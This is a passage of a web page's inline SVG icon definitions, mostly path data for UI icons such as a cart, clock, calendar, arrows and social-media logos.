                    <path d="m1.332 1.183-.884.168.335 1.768.885-.167-.336-1.769zm17.424 3.148.893.111.126-1.011h-1.019v.9zm-13.695-.9h-.9v1.8h.9v-1.8zm-.62-.098.891-.13-.016-.115-.046-.107-.828.352zm13.267 9.431v.9h.795l.098-.788-.893-.111zm-11.893 0-.891.13.112.77h.779v-.9zm12.941-9.333H5.061v1.8h13.695v-1.8zm-.893.789-1.048 8.433 1.786.223 1.048-8.434-1.786-.222zm-.155 7.644H5.815v1.8h11.893v-1.8zM3.551 3.463l1.373 9.432 1.781-.26-1.373-9.43-1.78.258zm-1.883-.51c.842-.16 1.312.08 1.572.29a1.542 1.542 0 0 1 .38.456l-.002-.002a.494.494 0 0 1-.003-.008v-.002h-.001l.828-.353.828-.353v-.001a.466.466 0 0 0-.023-.05 2.955 2.955 0 0 0-.205-.356 3.341 3.341 0 0 0-.671-.731c-.654-.528-1.655-.92-3.039-.659l.336 1.769z"
                          fill="#000"/>
                </g>
                <defs>
                    <clipPath id="a11">
                        <path fill="#000" transform="translate(.5)" d="M0 0h20v20H0z"/>
                    </clipPath>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 25 24" fill="none">
        <g id="icon-56" class="img">
            <g>
                <path d="M19.3 12a.7.7 0 1 0 1.4 0h-1.4zm-1.195 6.199a.7.7 0 0 0-.983-.998l.983.998zm2.139-4.428-.497.493a.7.7 0 0 0 1.104-.145l-.607-.348zm-1.755-2.758a.7.7 0 1 0-.993.986l.993-.986zm3.949.335a.7.7 0 0 0-1.215-.696l1.215.696zM12 19.3A7.3 7.3 0 0 1 4.7 12H3.3a8.7 8.7 0 0 0 8.7 8.7v-1.4zM4.7 12A7.3 7.3 0 0 1 12 4.7V3.3A8.7 8.7 0 0 0 3.3 12h1.4zM12 4.7a7.3 7.3 0 0 1 7.3 7.3h1.4A8.7 8.7 0 0 0 12 3.3v1.4zm5.122 12.501A7.274 7.274 0 0 1 12 19.3v1.4a8.674 8.674 0 0 0 6.105-2.501l-.983-.998zm3.618-3.924-2.25-2.264-.994.986 2.251 2.265.993-.986zm.111.842 1.587-2.771-1.215-.696-1.587 2.771 1.215.696z"
                      fill="#000"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-57" class="img">
            <g>
                <path d="M10 2.5V10m0 7.5V10m0 0h7.5M10 10H2.5" stroke="#000" stroke-width="1.4"
                      stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 21" fill="none">
        <g id="icon-58" class="img">
            <g>
                <path d="M17.5 10.5h-15" stroke="#A2C617" stroke-width="1.4" stroke-linecap="square"/>
                <path d="M17.5 10.5h-15" stroke="#94B80A" stroke-width="1.4" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 2 10" fill="none">
        <g id="icon-59" class="img">
            <g>
                <circle r="1" transform="matrix(0 1 1 0 1 1)" fill="#fff"/>
                <circle r="1" transform="matrix(0 1 1 0 1 5)" fill="#fff"/>
                <circle r="1" transform="matrix(0 1 1 0 1 9)" fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 10 2" fill="none">
        <g id="icon-60" class="img">
            <g>
                <circle cx="1" cy="1" r="1" fill="#fff"/>
                <circle cx="5" cy="1" r="1" fill="#fff"/>
                <circle cx="9" cy="1" r="1" fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 19 19" fill="none">
        <g id="icon-61" class="img">
            <g>
                <rect x="5.7" y="13.99" width="2.85" height="2.7" rx="1.35" stroke="#F1430C" stroke-width="1.4"/>
                <rect x="5.7" y="13.99" width="2.85" height="2.7" rx="1.35" stroke="#F2530C" stroke-width="1.4"/>
                <rect x="12.35" y="13.99" width="2.85" height="2.7" rx="1.35" stroke="#F1430C" stroke-width="1.4"/>
                <rect x="12.35" y="13.99" width="2.85" height="2.7" rx="1.35" stroke="#F2530C" stroke-width="1.4"/>
                <path d="m1.136 1.672-.687.13.26 1.375.688-.13-.26-1.375zm15.33 2.681.695.086.098-.786h-.792v.7zm-12.063-.7h-.7v1.4h.7v-1.4zm-.545-.18.693-.1-.013-.09-.036-.083-.644.274zm11.685 8.309v.7h.619l.076-.614-.695-.086zm-10.476 0-.693.1.088.6h.605v-.7zm11.4-8.129H4.403v1.4h12.064v-1.4zm-.695.614-.923 7.428 1.389.173.923-7.429-1.39-.172zm-.229 6.815H5.067v1.4h10.476v-1.4zM3.165 3.575l1.21 8.308 1.385-.202-1.21-8.308-1.385.202zm-1.768-.528c.77-.146 1.21.073 1.46.275a1.451 1.451 0 0 1 .36.434c.001.001 0 .001 0 0a.18.18 0 0 1-.002-.006V3.75h-.001c0-.001 0-.002.644-.275a56.162 56.162 0 0 0 .644-.276L4.5 3.197l-.002-.004a1.344 1.344 0 0 0-.053-.11 2.85 2.85 0 0 0-.709-.851c-.556-.448-1.41-.786-2.6-.56l.26 1.375z"
                      fill="#F1430C"/>
                <path d="m1.136 1.672-.687.13.26 1.375.688-.13-.26-1.375zm15.33 2.681.695.086.098-.786h-.792v.7zm-12.063-.7h-.7v1.4h.7v-1.4zm-.545-.18.693-.1-.013-.09-.036-.083-.644.274zm11.685 8.309v.7h.619l.076-.614-.695-.086zm-10.476 0-.693.1.088.6h.605v-.7zm11.4-8.129H4.403v1.4h12.064v-1.4zm-.695.614-.923 7.428 1.389.173.923-7.429-1.39-.172zm-.229 6.815H5.067v1.4h10.476v-1.4zM3.165 3.575l1.21 8.308 1.385-.202-1.21-8.308-1.385.202zm-1.768-.528c.77-.146 1.21.073 1.46.275a1.451 1.451 0 0 1 .36.434c.001.001 0 .001 0 0a.18.18 0 0 1-.002-.006V3.75h-.001c0-.001 0-.002.644-.275a56.162 56.162 0 0 0 .644-.276L4.5 3.197l-.002-.004a1.344 1.344 0 0 0-.053-.11 2.85 2.85 0 0 0-.709-.851c-.556-.448-1.41-.786-2.6-.56l.26 1.375z"
                      fill="#F2530C"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 17 17" fill="none">
        <g id="icon-62" class="img">
            <g>
                <ellipse cx="8.5" cy="8.5" rx="7.5" ry="5.5" stroke="#000" stroke-width="1.4"/>
                <circle cx="8.5" cy="8.5" r="2.5" stroke="#000" stroke-width="1.4"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 17 17" fill="none">
        <g id="icon-63" class="img">
            <g>
                <circle cx="8.5" cy="8.5" r="6.5" stroke="#000" stroke-width="1.4"/>
                <path d="M8.5 4.5v4l2 2.5" stroke="#000" stroke-width="1.4"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 17 17" fill="none">
        <g id="icon-64" class="img">
            <g>
                <path d="M5.234 13.6V5.656m0 7.944h7.382L15.3 8.331V6.974c0-.718-.611-1.318-1.342-1.318H9.26l.753-1.978c.284-.84-.539-1.978-1.424-1.978L5.234 5.656m0 7.944s-2.684 0-2.684-1.978V7.634c0-1.978 2.684-1.978 2.684-1.978"
                      stroke="#000" stroke-width="1.4" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 17 17" fill="none">
        <g id="icon-65" class="img">
            <g>
                <path d="M15 8c0 1.673-.986 3.154-2.5 4.062C12.044 12.335 12 14 12 14s-2.299-1-3-1c-3.314 0-6-2.239-6-5s2.686-5 6-5 6 2.239 6 5z"
                      stroke="#000" stroke-width="1.4" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 17 17" fill="none">
        <g id="icon-66" class="img">
            <g>
                <path d="M12.042 2.125h2.833a.708.708 0 0 1 .708.708v11.334a.709.709 0 0 1-.708.708H2.125a.708.708 0 0 1-.708-.708V2.833a.708.708 0 0 1 .708-.708h2.833V.708h1.417v1.417h4.25V.708h1.417v1.417zm-1.417 1.417h-4.25v1.416H4.958V3.542H2.833v2.833h11.334V3.542h-2.125v1.416h-1.417V3.542zm3.542 4.25H2.833v5.666h11.334V7.792z"
                      fill="#000"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 14 13" fill="none">
        <g id="icon-67" class="img">
            <g>
                <path d="M7.7 1a.7.7 0 1 0-1.4 0h1.4zM6.3 12a.7.7 0 1 0 1.4 0H6.3zM1.5 5.8a.7.7 0 1 0 0 1.4V5.8zm11 1.4a.7.7 0 1 0 0-1.4v1.4zM6.3 1v5.5h1.4V1H6.3zm0 5.5V12h1.4V6.5H6.3zm.7-.7H1.5v1.4H7V5.8zm0 1.4h5.5V5.8H7v1.4z"
                      fill="#A2C617"/>
                <path d="M7.7 1a.7.7 0 1 0-1.4 0h1.4zM6.3 12a.7.7 0 1 0 1.4 0H6.3zM1.5 5.8a.7.7 0 1 0 0 1.4V5.8zm11 1.4a.7.7 0 1 0 0-1.4v1.4zM6.3 1v5.5h1.4V1H6.3zm0 5.5V12h1.4V6.5H6.3zm.7-.7H1.5v1.4H7V5.8zm0 1.4h5.5V5.8H7v1.4z"
                      fill="#94B80A"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 17" fill="none">
        <g id="icon-68" class="img">
            <g>
                <path d="M13.08 6.788 8.948 10.92 4.816 6.788" stroke="#fff" stroke-width="1.8"
                      stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 21 21" fill="none">
        <g id="icon-69" class="img">
            <g>
                <path d="M3.833 13 10.5 6.333 17.166 13" stroke="#A2C617" stroke-width="1.4" stroke-linecap="square"/>
                <path d="M3.833 13 10.5 6.333 17.166 13" stroke="#94B80A" stroke-width="1.4" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 16" fill="none" width="15" height="16">
        <g id="icon-70" class="img">
            <g>
                <path d="m2.5 5.5 5 5 5-5" stroke="#000" stroke-width="1.4" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 19 19" fill="none">
        <g id="icon-71" class="img">
            <g>
                <circle cx="9.5" cy="9.5" r="8.1" fill="#8744F4"/>
                <path fill="#F5FFD0" d="M5 5h9v1.8H5zM5 8.6h9v1.8H5z"/>
                <path fill="#F5FFD0" d="M8.6 14.9v-9h1.8v9z"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 19 17" fill="none">
        <g id="icon-72" class="img">
            <g>
                <path d="M17.718.605.888 7.122c-1.15.463-1.143 1.107-.212 1.393L4.997 9.87l9.998-6.334c.473-.289.905-.133.55.183l-8.1 7.34h-.002l.002.001-.298 4.473c.436 0 .629-.202.874-.439l2.099-2.05 4.365 3.239c.805.445 1.383.216 1.584-.749l2.866-13.561c.293-1.18-.45-1.716-1.217-1.367z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-73" class="img">
            <g>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M5.29.054C6.25.01 6.555 0 9 0c2.445 0 2.75.01 3.71.054.958.043 1.613.196 2.186.418.6.227 1.144.581 1.594 1.04a4.39 4.39 0 0 1 1.037 1.592c.223.573.375 1.227.419 2.185C17.99 6.25 18 6.556 18 9c0 2.445-.01 2.75-.054 3.71-.043.958-.196 1.612-.419 2.185-.226.6-.58 1.145-1.037 1.595-.45.458-.994.811-1.594 1.037-.573.223-1.228.375-2.185.419-.96.044-1.266.054-3.711.054s-2.75-.01-3.71-.054c-.958-.043-1.612-.196-2.185-.419A4.416 4.416 0 0 1 1.51 16.49a4.41 4.41 0 0 1-1.038-1.594C.25 14.323.098 13.668.054 12.71.01 11.75 0 11.444 0 9c0-2.445.01-2.75.054-3.71.043-.959.196-1.613.418-2.186.227-.6.581-1.144 1.04-1.594A4.406 4.406 0 0 1 3.104.472C3.677.25 4.331.098 5.29.054zm7.347 1.62c-.95-.043-1.234-.052-3.637-.052s-2.688.009-3.637.052c-.878.04-1.354.187-1.671.31-.42.164-.72.358-1.035.673a2.78 2.78 0 0 0-.673 1.035c-.123.317-.27.793-.31 1.671-.043.95-.052 1.234-.052 3.637s.009 2.688.052 3.637c.04.878.187 1.354.31 1.671.144.39.374.745.673 1.035.29.299.644.529 1.035.673.317.124.793.27 1.671.31.95.043 1.233.052 3.637.052s2.688-.009 3.637-.052c.878-.04 1.354-.186 1.671-.31.42-.164.72-.358 1.035-.673a2.78 2.78 0 0 0 .673-1.035c.124-.317.27-.793.31-1.671.043-.95.052-1.234.052-3.637s-.009-2.688-.052-3.637c-.04-.878-.186-1.354-.31-1.671a2.794 2.794 0 0 0-.673-1.035 2.793 2.793 0 0 0-1.035-.673c-.317-.123-.793-.27-1.671-.31zm-4.787 10.1a3.002 3.002 0 1 0 2.162-5.6 3.003 3.003 0 0 0-2.162 5.6zM5.73 5.73a4.626 4.626 0 1 1 6.542 6.542A4.626 4.626 0 0 1 5.73 5.73zm8.923-.666a1.094 1.094 0 1 0-1.501-1.592 1.094 1.094 0 0 0 1.501 1.592z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 10 21" fill="none">
        <g id="icon-74" class="img">
            <g>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M0 7.114h2.143V5.103c0-.884.024-2.252.69-3.098C3.536 1.109 4.5.5 6.16.5 8.86.5 10 .872 10 .872l-.536 3.064s-.893-.25-1.726-.25c-.834 0-1.58.288-1.58 1.092v2.336h3.417l-.238 2.992H6.158V20.5H2.142V10.106H0V7.114z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-75" class="img">
            <g>
                <path d="M17.643 2.713c-.47-.433-2.368-1.811-6.596-1.83 0 0-4.987-.3-7.417 1.93C2.277 4.165 1.8 6.145 1.75 8.6c-.05 2.455-.115 7.056 4.32 8.304h.005l-.003 1.904s-.029.77.479.928c.614.19.974-.395 1.56-1.027.322-.347.766-.856 1.1-1.245 3.034.255 5.367-.328 5.632-.415.612-.198 4.078-.642 4.642-5.243.582-4.742-.282-7.742-1.842-9.094zm.514 8.754c-.475 3.841-3.286 4.083-3.805 4.25-.22.07-2.269.58-4.845.412 0 0-1.92 2.316-2.52 2.918-.094.094-.204.132-.277.113-.103-.025-.132-.147-.13-.326l.016-3.163s-.003 0 0 0c-3.752-1.042-3.533-4.958-3.49-7.009.042-2.05.427-3.73 1.571-4.86C6.733 1.94 10.97 2.218 10.97 2.218c3.577.015 5.29 1.093 5.688 1.453 1.32 1.13 1.992 3.834 1.5 7.795v.001z"
                      fill="#fff"/>
                <path d="M12.787 8.494c-.046-.938-.522-1.43-1.429-1.478" stroke="#fff" stroke-width=".454"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M14.015 8.905c.019-.873-.24-1.603-.777-2.19-.538-.588-1.284-.912-2.242-.982" stroke="#fff"
                      stroke-width=".454" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M15.27 9.396c-.01-1.516-.464-2.71-1.358-3.582-.895-.872-2.007-1.312-3.338-1.322" stroke="#fff"
                      stroke-width=".454" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M11.405 11.697s.336.028.517-.195l.353-.444c.17-.22.581-.36.983-.136.302.172.594.358.877.56.267.196.814.652.815.652.26.22.321.543.144.883l-.002.007a3.683 3.683 0 0 1-.734.905c-.004.001-.004.003-.007.005-.253.211-.501.331-.746.36a.995.995 0 0 1-.426-.042l-.008-.011c-.376-.107-1.004-.372-2.05-.949-.605-.33-1.181-.71-1.722-1.138a9.035 9.035 0 0 1-.775-.687l-.026-.026-.026-.026-.026-.026-.026-.026a9.044 9.044 0 0 1-.687-.775 12.226 12.226 0 0 1-1.138-1.722c-.577-1.046-.843-1.674-.949-2.05l-.011-.008a.993.993 0 0 1-.042-.427c.03-.243.15-.492.36-.746l.006-.006c.26-.292.566-.54.904-.735l.007-.001c.34-.178.664-.117.883.142a23 23 0 0 1 .653.815c.2.283.388.576.56.878.224.402.083.813-.137.983l-.444.353c-.224.18-.194.517-.194.517s.657 2.489 3.114 3.116z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-76" class="img">
            <g>
                <path d="M6.66 17c6.794 0 10.508-5.386 10.508-10.056a9.63 9.63 0 0 0-.01-.457A7.34 7.34 0 0 0 19 4.657a7.623 7.623 0 0 1-2.12.557 3.58 3.58 0 0 0 1.623-1.955 7.612 7.612 0 0 1-2.345.858A3.768 3.768 0 0 0 13.462 3C11.424 3 9.77 4.583 9.77 6.534c0 .277.033.547.096.806-3.07-.148-5.79-1.555-7.612-3.693a3.41 3.41 0 0 0-.5 1.776c0 1.227.652 2.309 1.643 2.942a3.792 3.792 0 0 1-1.673-.442v.045c0 1.712 1.273 3.141 2.963 3.465a3.85 3.85 0 0 1-1.668.06c.47 1.405 1.833 2.427 3.45 2.455a7.623 7.623 0 0 1-4.587 1.513c-.298 0-.592-.016-.881-.049A10.797 10.797 0 0 0 6.661 17"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 14" fill="none">
        <g id="icon-77" class="img">
            <g>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M17.825.428c.857.23 1.532.906 1.763 1.763.428 1.564.412 4.825.412 4.825s0 3.245-.412 4.81a2.505 2.505 0 0 1-1.763 1.762C16.26 14 10 14 10 14s-6.244 0-7.825-.428a2.506 2.506 0 0 1-1.763-1.763C0 10.261 0 7 0 7s0-3.245.412-4.81A2.557 2.557 0 0 1 2.175.413C3.74 0 10 0 10 0s6.26 0 7.825.428zM13.212 7 8.007 9.998V4.002L13.212 7z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 15" fill="none">
        <g id="icon-78" class="img">
            <g>
                <path d="m9.375 12.5-5-5 5-5" stroke="#000" stroke-width="1.8" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 21 21" fill="none">
        <g id="icon-79" class="img">
            <g>
                <path d="m16.298 5.692.495-.495-.99-.99-.495.495.99.99zM4.702 15.308l-.495.495.99.99.495-.495-.99-.99zm10.606.99.495.495.99-.99-.495-.495-.99.99zM5.692 4.702l-.495-.495-.99.99.495.495.99-.99zm9.616 0-5.303 5.303.99.99 5.303-5.303-.99-.99zm-5.303 5.303-5.303 5.303.99.99 5.303-5.303-.99-.99zm0 .99 5.303 5.303.99-.99-5.303-5.303-.99.99zm.99-.99L5.692 4.702l-.99.99 5.303 5.303.99-.99z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 16" fill="none">
        <g id="icon-80" class="img">
            <g>
                <path d="m1.25 5.5 6.224 5 6.276-5" stroke="#000" stroke-width="1.4" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 24 25" fill="none">
        <g id="icon-81" class="img">
            <g>
                <path d="m9 5.5 7 7-7 7" stroke="#000" stroke-width="1.4" stroke-linecap="round"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 166 178" fill="none">
        <g id="icon-82" class="img">
            <g>
                <circle cx="27" cy="139" r="139" fill="url(#a12)"/>
                <defs>
                    <linearGradient id="a12" x1="-11.095" y1="320.304" x2="118.122" y2="-67.997"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#fff" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#fff" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-83" class="img">
            <g>
                <rect width="21" height="23" rx="1" transform="matrix(1 0 0 -1 8 31)" fill="url(#a13)"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M27.467 6.321a1.83 1.83 0 0 0-2.589 0l-1.037 1.037 3.439 3.439 1.037-1.037a1.83 1.83 0 0 0 0-2.59l-.85-.849zm.803 5.466 1.037-1.037a3.23 3.23 0 0 0 0-4.57l-.85-.849a3.23 3.23 0 0 0-4.569 0L12.025 17.194a3.23 3.23 0 0 0-.946 2.284v3.381a.7.7 0 0 0 .7.7h3.38a3.23 3.23 0 0 0 2.285-.946l9.836-9.836.99-.99zm-1.98 0-3.44-3.439-9.835 9.836a1.83 1.83 0 0 0-.536 1.294v2.681h2.68a1.83 1.83 0 0 0 1.295-.536l9.836-9.836zM7.085 6.477a.3.3 0 0 0-.3.3v20.776a.3.3 0 0 0 .3.3H25.33a.3.3 0 0 0 .3-.3V18.43a.7.7 0 1 1 1.4 0v9.123a1.7 1.7 0 0 1-1.7 1.7H7.085a1.7 1.7 0 0 1-1.7-1.7V6.776a1.7 1.7 0 0 1 1.7-1.7h11.653a.7.7 0 1 1 0 1.4H7.085z"
                      fill="#000"/>
                <defs>
                    <linearGradient id="a13" x1="7.622" y1="26.5" x2="19.103" y2="-4.999"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#9A9A9A" stop-opacity=".5"/>
                        <stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 24 25" fill="none">
        <g id="icon-84" class="img">
            <g>
                <path d="m5 15.5 7-7 7 7" stroke="#CACACA" stroke-width="1.4" stroke-linecap="round"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 25 25" fill="none">
        <g id="icon-85" class="img">
            <g>
                <path d="m4.167 8.334 8.333 8.333 8.333-8.333" stroke="#000" stroke-width="1.4"
                      stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 73 64" fill="none">
        <g id="icon-86" class="img">
            <g>
                <path d="M16.125 63.0098H56.875C60.0421 63.0097 62.7371 61.9058 64.9863 59.6787L64.9873 59.6768C67.2352 57.4703 68.3535 54.8015 68.3535 51.6836V45.5186H70.6377C71.6902 45.5184 72.534 44.6717 72.5342 43.6504V34.0098C72.534 32.9797 71.6914 32.1417 70.6377 32.1416H68.3535V25.9268C68.3535 22.8095 67.2362 20.1487 64.9863 17.9209H64.9854C64.2706 17.2112 63.5046 16.6282 62.6982 16.1523L62.6582 16.1289L62.6328 16.1064L59.5059 14.3164C57.5444 13.285 56.7791 10.8809 57.8037 8.92676L60.1406 4.45996C60.9747 2.86326 59.5671 1.03314 57.8066 1.37695L57.6348 1.41699C49.4734 3.635 33.3309 8.29027 24.1113 11.0098L20.627 12.0439L19.1445 12.498C12.0777 14.7155 10.0986 16.1754 9.6748 16.5537L9.65332 16.5723L9.62988 16.5889L9.21191 16.8906C8.93617 17.0984 8.66657 17.3193 8.40332 17.5557L8.0127 17.9219C5.76346 20.1495 4.64648 22.8099 4.64648 25.9268V32.1416H2.3623C1.30945 32.1417 0.466045 32.9799 0.46582 34.0098V43.6504C0.465954 44.6716 1.31071 45.5184 2.3623 45.5186H4.64648V51.6836C4.64653 54.8015 5.76481 57.4703 8.0127 59.6768L8.01367 59.6787C10.2629 61.9058 12.9579 63.0097 16.125 63.0098Z" fill="white" stroke="#A2C617" stroke-width="0.932025"/>
                <path d="M14.5735 53.1562H58.427C58.6922 53.1562 58.9089 52.9372 58.9089 52.6784V24.9893C58.9089 24.7304 58.6922 24.5213 58.427 24.5213H14.5735C14.3073 24.5213 14.0916 24.7304 14.0916 24.9893V52.6784C14.0916 52.9372 14.3073 53.1562 14.5735 53.1562Z" fill="#A2C617"/>
                <path d="M28.3252 42.4912H33.9327V36.9583H28.3252V42.4912Z" fill="white"/>
                <path d="M39.0649 42.4912H44.6715V36.9583H39.0649V42.4912Z" fill="white"/>

            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-87" class="img">
            <g>
                <path d="M13.334 16.667 6.667 10l6.666-6.667" stroke="#000" stroke-width="1.4" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-88" class="img">
            <g>
                <path d="M13.334 16.667 6.667 10l6.666-6.667" stroke="#000" stroke-width="1.4" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 14 8" fill="none">
        <g id="icon-89" class="img">
            <g>
                <path d="m1 7 6-6 6 6" stroke="#414141" stroke-width="1.4" stroke-linecap="round"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-90" class="img">
            <g>
                <g clip-path="url(#a15)" stroke="#000" stroke-width="1.4">
                    <rect x="1.35" y="3.05" width="15.3" height="11.9" rx="2"/>
                    <path d="m11.55 9-3.825 2.208V6.791L11.55 9z" stroke-linejoin="round"/>
                </g>
                <defs>
                    <clipPath id="a15">
                        <path fill="#fff" transform="translate(.5 .5)" d="M0 0h17v17H0z"/>
                    </clipPath>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-91" class="img">
            <g>
                <path d="M4.75 14.95c-3.4-3.286-3.4-8.614 0-11.9m8.5 11.9c3.4-3.286 3.4-8.614 0-11.9" stroke="#000"
                      stroke-width="1.4"/>
                <circle cx="9" cy="9" r="3.4" fill="#f1430c"/>
                <circle cx="9" cy="9" r="3.4" fill="#f2530c"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 30 30" fill="none">
        <g id="icon-92" class="img">
            <g>
                <circle cx="15" cy="10.5" r="7" stroke="#000" stroke-width="1.8" stroke-linecap="round"/>
                <path d="m25.118 26.68.18.881 1.764-.359-.18-.882-1.764.36zm-22-.36-.18.882 1.764.36.18-.882-1.764-.36zM4 26.5l.882.18v.001-.001l.002-.012.014-.061c.014-.056.035-.142.066-.254a12.64 12.64 0 0 1 1.831-3.83C8.27 20.454 10.77 18.4 15 18.4v-1.8c-4.936 0-7.937 2.446-9.67 4.877a14.44 14.44 0 0 0-2.1 4.396 9.083 9.083 0 0 0-.11.434v.008l-.001.003v.001L4 26.5zm11-8.1c4.23 0 6.73 2.054 8.205 4.123a12.639 12.639 0 0 1 1.83 3.83 7.403 7.403 0 0 1 .08.315l.003.012v.001L26 26.5l.882-.18v-.002l-.001-.003a.632.632 0 0 1-.008-.034 9.217 9.217 0 0 0-.103-.407 14.439 14.439 0 0 0-2.1-4.396C22.937 19.046 19.936 16.6 15 16.6v1.8z"
                      fill="#000"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 17 17" fill="none">
        <g id="icon-93" class="img">
            <g>
                <path d="M5.234 13.6V5.656m0 7.944h7.382L15.3 8.331V6.974c0-.718-.611-1.318-1.342-1.318H9.26l.753-1.978c.284-.84-.54-1.978-1.425-1.978L5.234 5.656m0 7.944s-2.684 0-2.684-1.978V7.633c0-1.977 2.684-1.977 2.684-1.977"
                      stroke="#000" stroke-width="1.4" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 17 17" fill="none">
        <g id="icon-94" class="img">
            <g>
                <path d="M5.234 13.6V5.656m0 7.944h7.382L15.3 8.331V6.974c0-.718-.611-1.318-1.342-1.318H9.26l.753-1.978c.284-.84-.54-1.978-1.425-1.978L5.234 5.656m0 7.944s-2.684 0-2.684-1.978V7.633c0-1.977 2.684-1.977 2.684-1.977"
                      stroke="#fff" stroke-width="1.4" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 17 17" fill="none">
        <g id="icon-95" class="img">
            <g>
                <path d="M5.234 2.7v7.944m0-7.944h7.382L15.3 7.969v1.357c0 .718-.611 1.318-1.342 1.318H9.26l.753 1.978c.285.84-.538 1.978-1.424 1.978l-3.355-3.956m0-7.944S2.55 2.7 2.55 4.678v3.988c0 1.978 2.684 1.978 2.684 1.978"
                      stroke="#000" stroke-width="1.4" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 17 17" fill="none">
        <g id="icon-96" class="img">
            <g>
                <path d="M5.234 2.7v7.944m0-7.944h7.382L15.3 7.969v1.357c0 .718-.611 1.318-1.342 1.318H9.26l.753 1.978c.285.84-.538 1.978-1.424 1.978l-3.355-3.956m0-7.944S2.55 2.7 2.55 4.678v3.988c0 1.978 2.684 1.978 2.684 1.978"
                      stroke="#fff" stroke-width="1.4" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 22 12" fill="none">
        <g id="icon-97" class="img">
            <g>
                <path d="M1 .3a.7.7 0 0 0 0 1.4V.3zm20 1.4a.7.7 0 1 0 0-1.4v1.4zm-20 0h20V.3H1v1.4zM1 5.3a.7.7 0 1 0 0 1.4V5.3zm20 1.4a.7.7 0 1 0 0-1.4v1.4zm-20 0h20V5.3H1v1.4zM1 10.3a.7.7 0 1 0 0 1.4v-1.4zm20 1.4a.7.7 0 1 0 0-1.4v1.4zm-20 0h20v-1.4H1v1.4z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 15" fill="none">
        <g id="icon-98" class="img">
            <g>
                <path d="M1.875 1.875h7.5L13.125 5v8.75H1.875V1.875z" stroke="#000" stroke-width="1.4"/>
                <rect x="4.375" y="8.75" width="6.25" height="5" rx="1" stroke="#000" stroke-width="1.4"/>
                <path stroke="#000" stroke-width="1.4" d="M3.75 1.875h4.375v3.75H3.75z"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 15" fill="none">
        <g id="icon-99" class="img">
            <g>
                <mask id="a16" fill="#fff">
                    <path fill-rule="evenodd" clip-rule="evenodd"
                          d="M2.5 2.25a1 1 0 0 0-1 1V9.5a1 1 0 0 0 1 1h1.26c.009.076.036.152.085.222l.994 1.435a.5.5 0 0 0 .822 0l.994-1.435a.497.497 0 0 0 .086-.222H12.5a1 1 0 0 0 1-1V3.25a1 1 0 0 0-1-1h-10z"/>
                </mask>
